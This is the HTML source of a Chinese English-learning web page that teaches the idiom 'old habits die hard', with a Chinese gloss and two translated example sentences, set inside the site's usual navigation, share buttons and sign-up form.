

--- FILE ---
content_type: text/html
request_url: http://www.tracyclass.com/spoken/1392.html
body_size: 9121
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<title>小春每日俚语 | old habits die hard 江山易改，本性难移-【春喜外语官网】</title>
<meta charset="utf-8">
<link rel="icon" href="/images/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
<meta name="keywords" content="" />
<meta name="description" content="小春每日俚语 | old habits die hard 江山易改，本性难移" />
<meta name="viewport" content="width=device-width,maximum-scale=1.0,initial-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<link rel="stylesheet" href="https://www.tracyclass.com/skin/default/css/style.css" />
<link rel="stylesheet" href="https://www.tracyclass.com/skin/default/css/jquery.almslider.css"/>
<!--[if lt IE 10]><script src="https://www.tracyclass.com/skin/default/js/html5shiv.js"></script>
<script src="https://www.tracyclass.com/skin/default/js/PIE.js"></script>
<link rel="stylesheet" href="https://www.tracyclass.com/skin/default/css/ie.css"> 
<![endif]-->
</head>    
<body class="page">
<!--======header========-->
<header class="clearfix stuck_container">
<div id="topbox">
<div class="container">
<span class="icon_kf">400-009-9394</span><span>客服在线：（9am - 11pm）</span><a href="http://portal.tracyclass.com/login.php" target="_blank">登录</a><a class="reg popup_reg" href="javascript:void(0)">注册</a>
</div>
</div>
<div class="container">
<div id="logo"><a href="https://www.tracyclass.com/" title="春喜外语" target="_blank"><span><img src="https://www.tracyclass.com/skin/default/images/logo.png" alt="春喜外语" /></span><span class="logo-text"><img src="https://www.tracyclass.com/skin/default/images/logo-text.png" alt="春喜外语" /></span></a></div>
<nav>
<div id="m_menu"><span class="menuicon-out"><span class="menuicon-top"></span><span class="menuicon-middle"></span><span class="menuicon-bottom"></span></span></div>
<ul class="sf-menu">
<li><a href="https://www.tracyclass.com/" target="_blank">首页</a><i></i></li>
</ul>
</nav>
</div>
</header>
<!--======banner ========-->
<div class="banner page-public">
<div class="slider">
<div style="background:url(/d/file/banner/materials_banner.jpg) no-repeat center 0">
<div class="container">
<ul class="news-sort">
<li><a href="https://www.tracyclass.com/business/" target="_blank">商务英语</a></li>
<li><a href="https://www.tracyclass.com/exam/" target="_blank">英语四六级</a></li>
<li class="curr"><a href="https://www.tracyclass.com/spoken/" target="_blank">基础口语</a></li>
<li><a href="https://www.tracyclass.com/trading/" target="_blank">外贸英语</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="notice">
<div class="container">
<div class="row">
<div class="grid_4">
<div class="location"><div class="container">当前位置：<a href="https://www.tracyclass.com/">首页</a>><a href="https://www.tracyclass.com/materials/">资料</a>><a href="https://www.tracyclass.com/spoken/">基础口语</a></div></div>
</div>
<div class="grid_8">
<div class="tag"><span>您是不是在找：</span><span><a href='https://www.tracyclass.com/e/search/result/?searchid=47' target=_blank>1</a>&nbsp;<a href='https://www.tracyclass.com/e/search/result/?searchid=148' target=_blank>1</a>&nbsp;<a href='https://www.tracyclass.com/e/search/result/?searchid=152' target=_blank>1</a>&nbsp;<a href='https://www.tracyclass.com/e/search/result/?searchid=15' target=_blank></a>&nbsp;<a href='https://www.tracyclass.com/e/search/result/?searchid=6' target=_blank>雅思</a>&nbsp;<a href='https://www.tracyclass.com/e/search/result/?searchid=28' target=_blank>外贸</a><br></span></div>
<form id="searchform" action="/e/search/index.php" method="post" accept-charset="utf-8"  name="searchform">
<input name="keyboard" type="text" id="keyboard" value="输入关键词" onBlur="if(this.value=='') this.value='输入关键词'" onFocus="if(this.value =='输入关键词' ) this.value=''" />
<input type="hidden" name="show" value="title" >
<input type="hidden" name="tbname" value="news" >
<input type="hidden" name="tempid" value="1" >
<a onclick="document.getElementById('searchform').submit()"></a>
</form>
</div>
</div>
</div>
</div>
<!--======content start========-->
<section class="newsbar">
<div class="container">
<div class="row">
<article class="grid_8">
<div class="new-read">
<h1 class="black">小春每日俚语 | old habits die hard 江山易改，本性难移</h1>
<div class="data"><span>发布时间：2017-12-23 10:56:03</span><span>作者：<a href='http://www.tracyclass.com/'>春喜外语</a></span><span>来源：www.tracyclass.com</span><span>浏览量：<script src=https://www.tracyclass.com/e/public/ViewClick/?classid=15&id=1392&addclick=1></script></span></div>
<div class="f16 m_t30">(转载请注明出处：春喜外语<a href="http://www.tracyclass.com/" title="外教一对一" target="_blank"><strong>外教一对一</strong></a>、<a href="http://www.tracyclass.com/" title="少儿外教一对一" target="_blank"><strong>少儿外教一对一</strong></a>、<a href="http://www.tracyclass.com/" title="在线英语培训" target="_blank"><strong>在线英语培训</strong></a>)</div>
<div class="content m_t30">
<p style="text-align: right;">&nbsp;<span style="margin: 0px; padding: 0px; border: 0px currentcolor; border-image-source: none; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: large; line-height: 28px; font-family: inherit; vertical-align: middle; color: rgb(51, 51, 51); text-align: right;"><span style="margin: 0px; padding: 0px; border: 0px currentcolor; border-image-source: none; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: 宋体; vertical-align: middle; letter-spacing: 0pt;">本文章由</span></span><a href="http://www.tracyclass.com/" style="color: rgb(255, 0, 0); text-decoration: none; font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; text-align: right; line-height: 28px; font-stretch: normal;"><span style="margin: 0px; padding: 0px; border: 0px currentcolor; border-image-source: none; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: large; line-height: inherit; font-family: inherit; vertical-align: middle;"><span class="15" style="margin: 0px; padding: 0px; border: 0px currentcolor; border-image-source: none; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: 宋体; vertical-align: middle; letter-spacing: 0pt;">春喜在线英语</span></span></a><span style="margin: 0px; padding: 0px; border: 0px currentcolor; border-image-source: none; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: large; line-height: 28px; font-family: inherit; vertical-align: middle; color: rgb(51, 51, 51); text-align: right;"><span style="margin: 0px; padding: 0px; border: 0px currentcolor; border-image-source: none; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: 宋体; vertical-align: middle; letter-spacing: 0pt;"><font face="宋体">于</font>2017.12.23</span></span><span style="margin: 0px; padding: 0px; border: 0px currentcolor; border-image-source: none; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: large; line-height: 28px; font-family: inherit; vertical-align: middle; color: rgb(51, 51, 51); text-align: right;"><span style="margin: 0px; padding: 0px; border: 0px currentcolor; border-image-source: none; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: 宋体; vertical-align: middle; letter-spacing: 0pt;">日编辑发布</span></span></p>
<p style="margin: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(62, 62, 62); font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">今天我们来学习这个俚语表达:</p>
<p><section style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(62, 62, 62); font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin: 10px 0px -8px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; text-align: center;"><img data-ratio="0.4838709677419355" data-src="http://mmbiz.qpic.cn/mmbiz/6d2NKZ8x0GNPCoF4Ts4tJDFwKVibwKXxWtq8GTN5kNSjYrxAh6WIXiaRwVOhzwQhgInnDibbaRia4ibPmW7kJQaZPQA/640?wx_fmt=png" data-type="png" data-w="279" _width="60px" src="http://mmbiz.qpic.cn/mmbiz/6d2NKZ8x0GNPCoF4Ts4tJDFwKVibwKXxWtq8GTN5kNSjYrxAh6WIXiaRwVOhzwQhgInnDibbaRia4ibPmW7kJQaZPQA/640?wx_fmt=png&amp;tp=webp&amp;wxfrom=5&amp;wx_lazy=1" data-fail="0" style="margin: 0px; padding: 0px; height: auto !important; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 255, 254); border-color: rgb(218, 137, 133); visibility: visible !important; width: 60px !important; background-color: rgb(216, 40, 33);" alt="" /></section><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; text-align: center;"><section style="margin: 0px; padding: 5px 15px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 255, 254); display: inline-block; line-height: 1.5em; border-radius: 5px 5px 0px 0px; font-size: 18px; border-color: rgb(218, 137, 133); background-color: rgb(216, 40, 33);"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">old habits die hard</strong></section></section></section></section></p>
<p style="margin: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(62, 62, 62); font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(62, 62, 62); font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">直接翻译过来就是 ： 旧的习惯很难死掉，正所谓江山易改，本性难移。</p>
<p style="margin: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(62, 62, 62); font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 16px; line-height: 26.94px; box-sizing: border-box !important; word-wrap: break-word !important;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgb(62, 62, 62); font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 16px; line-height: 26.94px; box-sizing: border-box !important; word-wrap: break-word !important;">来看看这俩个句子：</p>
<p><section style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(62, 62, 62); font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section data-source="bj.96weixin.com" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; border-top-color: rgb(255, 228, 200);"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; border-width: 0px; border-style: none; border-top-color: rgb(255, 228, 200); font-size: 14px; font-family: 微软雅黑;"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section style="margin: 0.5em 0px 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; display: inline-block; line-height: 20px; vertical-align: top; text-align: center; color: inherit;"><img data-copyright="0" data-cropselx1="0" data-cropselx2="40" data-cropsely1="0" data-cropsely2="40" data-ratio="1" data-src="http://mmbiz.qpic.cn/mmbiz_png/W5ZZr9lPRZTYibVt01d6s1m3eJV9U30nyVRAteZUFKVSicorZxxLOR9zcpmzbQoFuPWwXVh1pEdBCQ8lm7mC6aRg/640?wx_fmt=png" data-type="png" data-w="100" _width="40px" src="http://mmbiz.qpic.cn/mmbiz_png/W5ZZr9lPRZTYibVt01d6s1m3eJV9U30nyVRAteZUFKVSicorZxxLOR9zcpmzbQoFuPWwXVh1pEdBCQ8lm7mC6aRg/640?wx_fmt=png&amp;tp=webp&amp;wxfrom=5&amp;wx_lazy=1" data-fail="0" style="margin: 0px; padding: 0px; height: auto !important; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; color: inherit; vertical-align: top; visibility: visible !important; width: 40px !important;" alt="" /></section><section style="margin: 1.2em 0px 0px; padding: 10px 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; display: inline-block; vertical-align: top; width: 20px; color: inherit;"><section data-width="15px" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; border-right-width: 20px; border-right-style: solid; border-right-color: rgb(255, 228, 200); border-left-width: 0px; border-left-color: rgb(213, 72, 11); display: inline-block; height: 15px; width: 15px; vertical-align: top; float: left; color: inherit; border-bottom-width: 12px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; border-top-style: solid !important; border-top-color: transparent !important;"></section></section><section data-width="65%" style="margin: 0.7em 0px 0px; padding: 1em; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; display: inline-block; width: 361.833px; border-radius: 1em; font-size: 1em; border-color: rgb(213, 72, 11); background-color: rgb(255, 228, 200);">
<p style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; clear: both; min-height: 1em;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">Tom has been a chain smoker for years. You know, old habits die hard.</strong></p>
<p style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; clear: both; min-height: 1em;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 12px; color: rgb(214, 214, 214);">Tom是个多年的老烟鬼了。哎，积习难改呀。</span></p>
</section></section></section></section></section></section></section></section></p>
<p>&nbsp;</p>
<p><section style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(62, 62, 62); font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 16px; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin: 5px 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; text-align: right; display: flex; justify-content: flex-end;"><section style="margin: 0.7em -0.4em 0px 0px; padding: 1em; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; display: inline-block; flex: 0 0 65%; border-radius: 1em; text-align: left; font-size: 1em; border-color: rgb(255, 255, 255); background-color: rgb(157, 180, 194);">
<p style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; clear: both; min-height: 1em;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 14px;">Old habits die hard, especially ones like this where we rarely think about it.</span></strong></p>
<p style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; clear: both; min-height: 1em;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 12px; color: rgb(214, 214, 214);">旧习惯是很难改掉的，特别是那些我们极少意识到的。</span></p>
</section><section style="margin: 1.2em 0px 0px; padding: 10px 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; display: inline-block; vertical-align: top; width: 20px; color: inherit;"><section style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; border-left-width: 20px; border-left-style: solid; border-left-color: rgb(157, 180, 194); border-right-width: 0px; border-right-color: rgb(157, 180, 194); display: inline-block; height: 15px; width: 15px; vertical-align: top; float: left; color: inherit; border-bottom-width: 12px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; border-top-style: solid !important; border-top-color: transparent !important;"></section></section><section style="margin: 0.5em 0px 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; display: inline-block; line-height: 20px; vertical-align: top; text-align: center; color: inherit;"><img data-copyright="0" data-cropselx1="0" data-cropselx2="40" data-cropsely1="0" data-cropsely2="40" data-type="jpeg" data-ratio="0.99" data-w="100" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/W5ZZr9lPRZTYibVt01d6s1m3eJV9U30ny5JPYACcsiaZGIlB6t0NtiaYAvHksdiaFACWSYUzXmTQuErQCtMaDHzgXw/0?wx_fmt=jpeg" _width="40px" src="http://mmbiz.qpic.cn/mmbiz_jpg/W5ZZr9lPRZTYibVt01d6s1m3eJV9U30ny5JPYACcsiaZGIlB6t0NtiaYAvHksdiaFACWSYUzXmTQuErQCtMaDHzgXw/640?wx_fmt=jpeg&amp;tp=webp&amp;wxfrom=5&amp;wx_lazy=1" data-fail="0" style="margin: 0px; padding: 0px; height: auto !important; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important; border: 1px solid rgb(238, 237, 235); color: inherit; font-family: 微软雅黑; font-size: 14px; vertical-align: top; width: 40px !important; visibility: visible !important; background-color: rgb(238, 237, 235); background-size: 22px; background-position: 50% 50%; background-repeat: no-repeat;" alt="" /></section></section></section></section></section></section></p></div>

</div>
<div class="tags m_t50 lh_22 p_b5">
<div class="row">
<div class="grid_6"><span>本文标签:</span></div>
<div class="grid_2"><div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
<script>
window._bd_share_config={
"common":{"bdSnsKey":{},
"bdMini":"2",
"bdSize":"16"},
"share":{},
"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin"]}};
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>
</div>
</div>
</div>
<div class="row m_t10">
<div class="grid_4 m_b10">上一篇：<a href='http://www.tracyclass.com/spoken/1389.html'>小春每日俚语 | bounce for 趋之若鹜</a></div>
<div class="grid_4 m_b10">下一篇：<a href='http://www.tracyclass.com/spoken/1426.html'>#母亲节# Dearest Mother：Thank you !</a></div>
</div>
</article>
<aside class="grid_4">
<h3 class="black m_b20">相关阅读</h3>
<div class="new-pic">
</div>
<ul class="list4">
无相关信息<li><a href="http://www.tracyclass.com/spoken/1813.html" title="和老外聊天常用英语口语99句，建议收藏!" target="_blank">和老外聊天常用英语口语99句，建议收藏!</a></li>
<li><a href="http://www.tracyclass.com/spoken/1812.html" title="英语书信表达常用句式和一般格式" target="_blank">英语书信表达常用句式和一般格式</a></li>
<li><a href="http://www.tracyclass.com/spoken/1811.html" title="英语说明文写作高分要领" target="_blank">英语说明文写作高分要领</a></li>
<li><a href="http://www.tracyclass.com/spoken/1810.html" title="推荐20个单词记忆方法，学会他们记单词不成问题" target="_blank">推荐20个单词记忆方法，学会他们记单词不成问题</a></li>
<li><a href="http://www.tracyclass.com/exam/1809.html" title="四六级要做多少套真题，才能过级？" target="_blank">四六级要做多少套真题，才能过级？</a></li>
<li><a href="http://www.tracyclass.com/exam/1808.html" title="史上最全四级六级作文模板，在线分享" target="_blank">史上最全四级六级作文模板，在线分享</a></li>
<li><a href="http://www.tracyclass.com/exam/1807.html" title="四级听力核心技巧，听不懂也能得分" target="_blank">四级听力核心技巧，听不懂也能得分</a></li>
<li><a href="http://www.tracyclass.com/business/1806.html" title="英文自我介绍荟萃精品11条" target="_blank">英文自我介绍荟萃精品11条</a></li>
<li><a href="http://www.tracyclass.com/business/1805.html" title="英语自我介绍双语范文(面试版)" target="_blank">英语自我介绍双语范文(面试版)</a></li>
<li><a href="http://www.tracyclass.com/exam/1804.html" title="英语四级作文：五大必备模板" target="_blank">英语四级作文：五大必备模板</a></li>
<li><a href="http://www.tracyclass.com/spoken/1803.html" title="口语开口流利说 这10招帮你迅速提升" target="_blank">口语开口流利说 这10招帮你迅速提升</a></li>
<li><a href="http://www.tracyclass.com/spoken/1802.html" title="日常英语口语50句" target="_blank">日常英语口语50句</a></li>
<li><a href="http://www.tracyclass.com/spoken/1801.html" title="100句最基础最实用的英语口语句子" target="_blank">100句最基础最实用的英语口语句子</a></li>
<li><a href="http://www.tracyclass.com/spoken/1800.html" title="十五条有趣的英语小知识" target="_blank">十五条有趣的英语小知识</a></li>
<li><a href="http://www.tracyclass.com/spoken/1798.html" title="和老外交流必备的日常英语口语100句，太实用了！" target="_blank">和老外交流必备的日常英语口语100句，太实用了！</a></li>
<li><a href="http://www.tracyclass.com/spoken/1797.html" title="常用英语口语干货23句" target="_blank">常用英语口语干货23句</a></li>
<li><a href="http://www.tracyclass.com/spoken/1796.html" title="英语口语100句，涵盖高频短语、句型、考点，值得收藏!" target="_blank">英语口语100句，涵盖高频短语、句型、考点，值得收藏!</a></li>
<li><a href="http://www.tracyclass.com/spoken/1795.html" title="英语连词有哪些进阶的用法，怎么归纳" target="_blank">英语连词有哪些进阶的用法，怎么归纳</a></li>
<li><a href="http://www.tracyclass.com/spoken/1794.html" title="如何正确用英语问路?" target="_blank">如何正确用英语问路?</a></li>
<li><a href="http://www.tracyclass.com/spoken/1793.html" title="常见英语习语及其意思，快来了解一下！" target="_blank">常见英语习语及其意思，快来了解一下！</a></li>
<li><a href="http://www.tracyclass.com/spoken/1792.html" title="实用英语口语100句" target="_blank">实用英语口语100句</a></li>
<li><a href="http://www.tracyclass.com/spoken/1791.html" title="亲测有用的英语发音规则与技巧，赶紧来学学。" target="_blank">亲测有用的英语发音规则与技巧，赶紧来学学。</a></li>
<li><a href="http://www.tracyclass.com/spoken/1790.html" title="日常英语口语100句，简单又实用！" target="_blank">日常英语口语100句，简单又实用！</a></li>
<li><a href="http://www.tracyclass.com/spoken/1789.html" title="英语国际音标的发音方法以及详细技巧" target="_blank">英语国际音标的发音方法以及详细技巧</a></li>
<li><a href="http://www.tracyclass.com/spoken/1787.html" title="【春喜英语】怎么样的英语该如何说" target="_blank">【春喜英语】怎么样的英语该如何说</a></li>
<li><a href="http://www.tracyclass.com/spoken/1786.html" title="【春喜英语】我认为用英语怎么说" target="_blank">【春喜英语】我认为用英语怎么说</a></li>
<li><a href="http://www.tracyclass.com/spoken/1785.html" title="【春喜英语】我也一样用英语怎么说?" target="_blank">【春喜英语】我也一样用英语怎么说?</a></li>
<li><a href="http://www.tracyclass.com/business/1784.html" title="在商务英语初级阶段，如何学习中级商务英语口语？" target="_blank">在商务英语初级阶段，如何学习中级商务英语口语？</a></li>
<li><a href="http://www.tracyclass.com/spoken/1783.html" title="英语描述机场出行场景，英语场景模拟" target="_blank">英语描述机场出行场景，英语场景模拟</a></li>
<li><a href="http://www.tracyclass.com/spoken/1782.html" title="英语语气态度重要吗，需要注重英语的语气态度吗" target="_blank">英语语气态度重要吗，需要注重英语的语气态度吗</a></li>
</ul>
</aside>
</div>
</div>
</section>
<!--======footer========-->
<section class="footer-register eee">
<div class="container">
<div class="block_name p_t40">
<h2 class="f75"><span class="f48">Now!</span><span class="yahei f24 fw6 m_l15 p_t10 black">迈出你的第一步</span></h2>
<div class="block_line ddd"></div>
<p class="f16">领取一节免费试听课+测评诊断报告</p>
</div>
<div class="grid_4">
<div class="regform_2">
<form name='feedback' class="regform" method='post' enctype='multipart/form-data' action='http://portal.tracyclass.com/post.php'>
<input type=hidden name=bid value="1"> 
<fieldset>
<label for="name">
<span class="icon_reg-1"></span>
<input id="ipt_name" name="name" class="reg-name" type="text" title="输入你的姓名" value="输入你的姓名" />
<input name="url" type="hidden" value='"'/>
<script>
  var s_url = window.location.href;
  var a_url = document.getElementsByName('url');
  for(i_loop=0;i_loop<a_url.length;i_loop++){
    a_url[i_loop].value = s_url;
  }
</script>
<span class="empty">*姓名不能为空.</span>
</label>
<label for="tel">
<span class="icon_reg-2"></span>
<input id="ipt_tel" name="tel" class="reg-tel" type="text" title="输入你的手机号码" value="输入你的手机号码" />
<span class="empty">*手机号不能为空.</span>
<span class="error">*请输入正确的手机号码.</span>
<span class="repeat">*该手机号码已经存在.</span>
</label>
<label for="txqq">
<span class="icon_reg-3"></span>
<input id="ipt_qq" name="txqq" class="reg-txqq" type="text" title="输入你的微信号码" value="输入你的微信号码" />
<span class="empty">*微信号码不能为空.</span>
</label>
<a href="javascript:void(0)" class="submit_regform_1"><span id="spn_register">马上免费体验</span></a>
<input name="enews" type="hidden" id="enews" value="AddFeedback" />
<input type="hidden" name="ecmsfrom" value="http://portal.tracyclass.com/login.php"/> 
</fieldset>
</form>
</div>
</div>
</div>
</section>
<footer>
<div class="container p_b20">
<div class="row">
<div class="grid_5" data-animate="fadeInRight">
<div class="footer-tab">
<ul>
<li class="curr"><a href="javascript:void(0)">外贸英语</a></li>
<li><a href="javascript:void(0)">基础口语</a></li>
<li><a href="javascript:void(0)">英语四六级</a></li>
</ul>
<span><a href="http://www.tracyclass.com/materials/" target="_blank">more</a></span>
</div>
<ul class="news-list curr">
<li><a href="http://www.tracyclass.com/trading/1764.html" target="_blank">九个精华短语，帮你避免对话中的尴尬~</a><time>07-05</time></li>
<li><a href="http://www.tracyclass.com/trading/1763.html" target="_blank">你知道英语有多少个单词吗？</a><time>06-30</time></li>
<li><a href="http://www.tracyclass.com/trading/1751.html" target="_blank">在英国社交中，想要say no应该怎么办？</a><time>06-10</time></li>
<li><a href="http://www.tracyclass.com/trading/1747.html" target="_blank">口语必备！介绍中国外贸常用句</a><time>06-03</time></li>
<li><a href="http://www.tracyclass.com/trading/1742.html" target="_blank">实用外贸信用证商务英语口语</a><time>05-27</time></li>
</ul>
<ul class="news-list">
<li><a href="http://www.tracyclass.com/spoken/1813.html" target="_blank">和老外聊天常用英语口语99句，建议收藏!</a><time>09-29</time></li>
<li><a href="http://www.tracyclass.com/spoken/1812.html" target="_blank">英语书信表达常用句式和一般格式</a><time>09-29</time></li>
<li><a href="http://www.tracyclass.com/spoken/1811.html" target="_blank">英语说明文写作高分要领</a><time>09-29</time></li>
<li><a href="http://www.tracyclass.com/spoken/1810.html" target="_blank">推荐20个单词记忆方法，学会他们记单词不成问题</a><time>09-29</time></li>
